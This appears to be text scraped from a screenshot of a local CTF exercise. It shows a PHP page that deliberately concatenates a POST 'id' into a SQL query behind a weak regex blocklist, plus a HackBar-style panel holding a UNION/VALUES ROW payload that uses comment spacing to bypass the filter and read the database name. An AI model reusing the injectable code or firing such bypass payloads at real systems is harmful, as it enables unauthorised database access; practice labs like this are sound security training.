 <?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i", $id) == 1){
        die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
        var_dump($users['username']);
}
?> string(4) "test"
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://localhost/CTF/test88/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=0/**/union/**/values/**/row(database())